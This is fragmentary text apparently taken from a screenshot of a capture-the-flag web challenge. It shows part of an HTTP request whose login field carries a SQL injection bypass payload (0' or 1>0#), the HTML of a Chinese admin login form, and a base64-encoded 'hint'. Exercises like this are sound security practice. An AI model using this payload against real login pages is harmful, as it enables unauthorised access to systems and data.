 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 username=0' or
1>0#&password=1&submit=%E7%99%BB%E5%BD%95
? 搜索... 0匹配
完成
action="#" >
101 <div class="login">
102 <div class="box">
103 <p class="table">
后台
</p>
104 <br>
105 <input type="text" name="username"
placeholder="用户名">
106 <input type="password" name="password"
placeholder="密码">
107 <br>
108 <input class="go" type="submit" name="
submit" value="登录"/>
109 You are so smart! Let me give you a hint
↓
5aSn5L2s77yM5L2g6L+Z5LmI6IGq5piO5bqU6K+l
5LiN6ZyA6KaBaGludOWQpz8=
? 搜索... 0匹配